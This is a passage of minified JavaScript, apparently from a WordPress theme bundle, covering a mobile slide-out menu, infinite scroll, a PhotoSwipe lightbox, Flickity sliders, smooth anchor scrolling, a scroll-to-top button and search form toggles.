field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){i(s,l,!1),u(s,p).call(s),document.querySelector(".sidr-class-dropdown-toggle")||document.querySelectorAll(".sidr-class-menu-item-has-children > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="sidr-class-dropdown-toggle" tabindex=0></span>')}),i(s,a,"link"==c.options.sidrDropdownTarget?document.querySelectorAll("li.sidr-class-menu-item-has-children > a"):document.querySelectorAll(".sidr-class-dropdown-toggle"))}}),p.set(this,{writable:!0,value:function(){sidr.new(".mobile-menu",{name:"sidr",source:c.options.sidrSource,side:c.options.sidrSide,displace:c.options.sidrDisplace,speed:300,renaming:!0,timing:"ease",bind:"click",onOpen:function(){document.querySelector("a.sidr-class-toggle-sidr-close").focus(),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.add("is-active"),c.DOM.header.site.insertAdjacentHTML("afterend",'<div class="oceanwp-sidr-overlay" tabindex=0></div>');var e=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeIn)(e),e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),sidr.close("sidr")})},onClose:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"),document.querySelectorAll(".sidr-class-menu-item-has-children.active > ul").forEach(function(e){e.style.display="none"}),document.querySelectorAll(".sidr-class-menu-item-has-children.active").forEach(function(e){e.classList.remove("active")});var t=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeOut)(t),setTimeout(function(){t.remove()})}}),document.querySelectorAll('#sidr [class*="sidr-class-fa"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-fa.*?\b/g,"fa")}),document.querySelectorAll('#sidr [class*="sidr-class-icon"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-icon-.*?\b/g,"icon-")}),i(s,d,document.querySelector("a.sidr-class-toggle-sidr-close"))}}),h.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,v)),null!==(e=u(s,d))&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y)),e.addEventListener("tap",u(s,y))}),null!==(e=document.querySelectorAll('.sidr-class-dropdown-menu a[href*="#"]:not([href="#"]), .sidr-class-menu-item > a[href*="#"]:not([href="#"])'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,b))}),null!==(e=document.querySelectorAll("li.sidr-class-nav-no-click > a"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),document.addEventListener("keydown",u(s,w)),window.addEventListener("resize",u(s,g))}}),v.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),u(s,b).call(s),u(s,d).classList.remove("opened")}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(document.querySelectorAll(".sidr-class-menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".sidr-class-menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),g.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,b).call(s)}}),w.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;c.DOM.body.classList.contains("sidr-open")&&(e.stopPropagation(),t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=u(s,d),l=(a=document.querySelector("#sidr").querySelectorAll("a, span.sidr-class-dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,b).call(s)),i&&document.activeElement.classList.contains("sidr-class-dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),b.set(this,{writable:!0,value:function(){var e;sidr.close("sidr"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active")}}),void 0!==c.options.sidrSource&&c.DOM.body.classList.contains("sidebar-mobile")&&(u(this,f).call(this),u(this,h).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,r=e("../../constants"),l=e("../../lib/utils"),i=(o=e("infinite-scroll"))&&o.__esModule?o:{default:o};function a(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,c(e,t,"set"),n),n}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,c(e,t,"get"))}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){a(t,u,new i.default(r.DOM.scroll.infiniteScrollWrapper,{path:".older-posts a",append:".item-entry",status:".scroller-status",hideNav:".infinite-scroll-nav",history:!1,scrollThreshold:750,prefill:!0}))}}),f.set(this,{writable:!0,value:function(){s(t,u).on("load",function(e,t,n){var o=this,i=e.querySelectorAll(".item-entry");this.element.classList.contains("blog-masonry-grid")&&i.forEach(function(e){(0,l.fadeOut)(e)}),imagesLoaded(i,function(){o.element.classList.contains("blog-masonry-grid")&&(oceanwp.theme.blogMasonry.isotop.appended(i),o.element.querySelector(".gallery-format")&&setTimeout(function(){oceanwp.theme.blogMasonry.isotop.layout()},601)),r.DOM.body.classList.contains("no-matchheight")||oceanwp.theme.equalHeightElements.start(),r.DOM.body.classList.contains("no-carousel")||oceanwp.theme.owSlider.start(o.element.querySelectorAll(".gallery-format, .product-entry-slider")),o.element.querySelector(".gallery-format")&&oceanwp.theme.owLightbox.initPhotoSwipeFromDOM(".gallery-format"),i.forEach(function(e){null!==(e=e.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.querySelector("img").addEventListener("click",oceanwp.theme.owLightbox.openLightbox)})}),i.forEach(function(e){null!==(e=e.querySelectorAll("img"))&&void 0!==e&&e.forEach(function(e){e.outerHTML=e.outerHTML})})})}),s(t,u).on("append",function(e,t,n,o){this.element.classList.contains("blog-masonry-grid")&&n.forEach(function(e){(0,l.fadeIn)(e)})})}}),r.DOM.scroll.infiniteScrollNav&&r.DOM.scroll.infiniteScrollNav.querySelector(".older-posts a")&&(s(this,d).call(this),s(this,f).call(this))}},{"../../constants":1,"../../lib/utils":4,"infinite-scroll":33}],18:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants");function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"start",function(){i.DOM.body.classList.contains("no-lightbox")||(l(o,s).call(o),l(o,u).call(o),l(o,a).call(o))}),a.set(this,{writable:!0,value:function(){var e;document.querySelector(".gallery-format")&&o.initPhotoSwipeFromDOM(".gallery-format"),null!==(e=document.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.getAttribute("data-elementor-open-lightbox")||e.classList.contains("yith_magnifier_thumbnail")||e.classList.contains("gg-link")||e.querySelector("img").addEventListener("click",o.openLightbox)})}}),r(this,"openLightbox",function(e){e.preventDefault(),e.stopPropagation();var t=document.querySelectorAll(".pswp")[0],n=e.target.parentNode,o=n.getAttribute("href"),e=n.dataset.width?Number.parseInt(n.dataset.width):1024,n=n.dataset.height?Number.parseInt(n.dataset.height):768;new PhotoSwipe(t,PhotoSwipeUI_Default,[{src:o,w:e,h:n}],{bgOpacity:.85,showHideOpacity:!0}).init()}),s.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=l(o,c).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.classList.add("oceanwp-lightbox"),!t.classList.contains("no-lightbox")&&t.parentNode.classList.contains("gallery-icon")&&t.classList.add("gallery-lightbox"))})}}),c.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),u.set(this,{writable:!0,value:function(){document.querySelector(".pswp")||i.DOM.body.insertAdjacentHTML("beforeend",'\x3c!-- Root element of PhotoSwipe. Must have class pswp. --\x3e\n            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\n                \x3c!-- Background of PhotoSwipe. \n                    It\'s a separate element as animating opacity is faster than rgba(). --\x3e\n                <div class="pswp__bg"></div>\n\n                \x3c!-- Slides wrapper with overflow:hidden. --\x3e\n                <div class="pswp__scroll-wrap">\n                    \x3c!-- Container that holds slides. \n                        PhotoSwipe keeps only 3 of them in the DOM to save memory.\n                        Don\'t modify these 3 pswp__item elements, data is added later on. --\x3e\n                    <div class="pswp__container">\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                    </div>\n\n                    \x3c!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. --\x3e\n                    <div class="pswp__ui pswp__ui--hidden">\n                        <div class="pswp__top-bar">\n                            \x3c!--  Controls are self-explanatory. Order can be changed. --\x3e\n                            <div class="pswp__counter"></div>\n\n                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\n                            <button class="pswp__button pswp__button--share" title="Share"></button>\n                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\n                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\n\n                            \x3c!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR --\x3e\n                            \x3c!-- element will get class pswp__preloader--active when preloader is running --\x3e\n                            <div class="pswp__preloader">\n                                <div class="pswp__preloader__icn">\n                                <div class="pswp__preloader__cut">\n                                    <div class="pswp__preloader__donut"></div>\n                                </div>\n                                </div>\n                            </div>\n                        </div>\n\n                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\n                            <div class="pswp__share-tooltip"></div> \n                        </div>\n\n                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\n                        </button>\n\n                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\n                        </button>\n\n                        <div class="pswp__caption">\n                            <div class="pswp__caption__center"></div>\n                        </div>\n                    </div>\n                </div>\n            </div>')}}),r(this,"initPhotoSwipeFromDOM",function(e){for(var s=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},t=function(e){var t=(e=e||window.event).target||e.srcElement,n=s(t,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()&&e.classList.contains("gallery-lightbox")});if(n){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation();for(var o,e=n.parentNode,i=n.parentNode.childNodes,r=i.length,l=0,a=0;a<r;a++)if(1===i[a].nodeType){if(i[a]===n){o=l;break}l++}return 0<=o&&c(o,e,!1),!1}},c=function(e,t,n,o){var i=document.querySelectorAll(".pswp")[0],r=function(e){for(var t,n,o,i,r=e.childNodes,l=r.length,a=[],s=0;s<l;s++)1===(i=r[s]).nodeType&&(t=i.getAttribute("href"),n=i.dataset.width?Number.parseInt(i.dataset.width):1024,o=i.dataset.height?Number.parseInt(i.dataset.height):768,o={src:t,w:n,h:o},0<i.children.length&&(o.msrc=i.children[0].getAttribute("src")),o.el=i,a.push(o));return a}(t),l={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=r[e].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,t=t.getBoundingClientRect();return{x:t.left,y:t.top+e,w:t.width}}};if(o)if(l.galleryPIDs){for(var a=0;a<r.length;a++)if(r[a].pid==e){l.index=a;break}}else l.index=parseInt(e,10)-1;else l.index=parseInt(e,10);isNaN(l.index)||(n&&(l.showAnimationDuration=0,l.hideAnimationDuration=0),l.bgOpacity=.85,l.showHideOpacity=!0,new PhotoSwipe(i,PhotoSwipeUI_Default,r,l).init())},n=document.querySelectorAll(e),o=0,i=n.length;o<i;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=t;e=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n,o=e.split("&"),i=0;i<o.length;i++)o[i]&&((n=o[i].split("=")).length<2||(t[n[0]]=n[1]));return t.gid&&(t.gid=parseInt(t.gid,10)),t}();e.pid&&e.gid&&c(e.pid,n[e.gid-1],!0,!0)}),this.start()}},{"../../constants":1}],19:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"flickity",void 0),i(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");n.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!o.DOM.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});n.flickity.push(t)})}),this.start()}},{"../../constants":1}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants"),r=e("../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"]), a.sidr-class-menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",l(o,s))})}}),s.set(this,{writable:!0,value:function(e){var t,n=e.currentTarget;n.classList.contains("omw-open-modal")||n.classList.contains("opl-link")||n.parentNode.classList.contains("omw-open-modal")||n.parentNode.classList.contains("opl-link")||n.parentNode.parentNode.parentNode.classList.contains("omw-open-modal")||(n=(t=n.getAttribute("href")).substring(t.indexOf("#")).slice(1),t=document.querySelector("#".concat(n)),""!=n&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,r.offset)(t).top-l(o,c).call(o)-l(o,u).call(o)-l(o,d).call(o),i.DOM.html.scrollTo({top:t,behavior:"smooth"}),i.DOM.body.scrollTo({top:t,behavior:"smooth"})))}}),c.set(this,{writable:!0,value:function(){return i.DOM.WPAdminbar?i.DOM.WPAdminbar.offsetHeight:0}}),u.set(this,{writable:!0,value:function(){return i.DOM.header.topbarWrapper&&i.DOM.header.topbarWrapper.classList.contains("top-bar-sticky")?i.DOM.header.topbarWrapper.offsetHeight:0}}),d.set(this,{writable:!0,value:function(){var e,t=0;return!i.DOM.header.site&&document.querySelector(".elementor-sticky")?80:(i.DOM.header.site.classList.contains("fixed-scroll")&&(t=i.DOM.header.site.offsetHeight),i.DOM.header.site.classList.contains("medium-header")?(e=i.DOM.header.site.querySelector(".bottom-header-wrap")).classList.contains("fixed-scroll")?e.offsetHeight:document.querySelector(".is-sticky #site-header-inner")?document.querySelector(".is-sticky #site-header-inner").offsetHeight:0:t)}}),i.DOM.body.classList.contains("single-product")||i.DOM.body.classList.contains("no-local-scroll")||l(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],21:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants"),i=e("../../lib/utils");function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap,a=new WeakMap,s=new WeakMap,c=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){}}),a.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",r(t,s)),null!==(e=o.DOM.scroll.scrollTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTopSlash)&&void 0!==e&&e.addEventListener("click",r(t,c))}}),s.set(this,{writable:!0,value:function(e){o.DOM.scroll.scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeIn)(o.DOM.scroll.scrollTop):"none"!==window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeOut)(o.DOM.scroll.scrollTop))}}),c.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;o.DOM.html.scrollTo({top:0,behavior:"smooth"}),o.DOM.body.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),r(this,l).call(this),r(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],22:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants"),l=o(e("./search/drop-down")),a=o(e("./search/header-replace")),s=o(e("./search/mobile-search-icon")),c=o(e("./search/overlay"));function o(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,f=new WeakMap,p=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(n="mobileOverlayInput")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,d.set(this,{writable:!0,value:function(){var e;i.dropDown=new l.default,i.headerReplace=new a.default,i.overlay=new c.default,i.mobileSearchIcon=new s.default,i.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.value&&i.mobileOverlayInput.closest("form").classList.add("search-filled")}}),f.set(this,{writable:!0,value:function(){var e;r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",u(i,p)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",u(i,p))}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",u(i,p)),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",u(i,p))}}),p.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),u(this,d).call(this),u(this,f).call(this)}},{"../../constants":1,"./search/drop-down":24,"./search/header-replace":25,"./search/mobile-search-icon":26,"./search/overlay":27}],23:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(e,t){var n=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(n=n||600)&&setTimeout(function(){e.querySelector(t).focus()},n)},(n="focus")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o}},{}],24:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.dropDown.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),document.addEventListener("click",f(u(n),v))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.dropDown,e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),n.focus(t,"input.field")}}),v.set(u(n),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=r.DOM.search.dropDown.form)&&void 0!==e&&e.classList.remove("show"),null===(e=r.DOM.search.dropDown.toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],25:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.headerReplace.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),null!==(e=r.DOM.search.headerReplace.closeBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),v)),document.addEventListener("click",f(u(n),m))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.headerReplace.form;t.classList.toggle("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.toggle("hide"),r.DOM.header.topRightSide.classList.toggle("hide")):(r.DOM.menu.nav.classList.contains("hide")||(r.DOM.menu.main.style.minWidth="370px"),r.DOM.menu.nav.classList.toggle("hide"),t.style.maxWidth=(null===(e=document.querySelector("#site-navigation > ul.dropdown-menu"))||void 0===e?void 0:e.offsetWidth)+60+"px"),n.focus(t,'input[type="search"]')}}),v.set(u(n),{writable:!0,value:function(e){e.preventDefault(),r.DOM.search.headerReplace.form.classList.remove("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.remove("hide"),r.DOM.header.topRightSide.classList.remove("hide")):(r.DOM.menu.nav.classList.remove("hide"),setTimeout(function(){r.DOM.menu.main.style.minWidth=""},250))}}),m.set(u(n),{writable:!0,value:function(e){var t;e.target.closest("#searchform-header-replace.show")||(null===(e=r.DOM.search.headerReplace)||void 0===e||null!==(e=e.form)&&void 0!==e&&e.classList.remove("show"),f(u(n),y).call(u(n))?(null!==(t=r.DOM.header.topLeftSide)&&void 0!==t&&t.classList.remove("hide"),null!==(t=r.DOM.header.topRightSide)&&void 0!==t&&t.classList.remove("hide")):null!==(t=r.DOM.menu.nav)&&void 0!==t&&t.classList.remove("hide"))}}),y.set(u(n),{writable:!0,value:function(){var e;return null===(e=r.DOM.header.site)||void 0===e?void 0:e.classList.contains("top-header")}}),"header_replace"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],26:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t,n){return 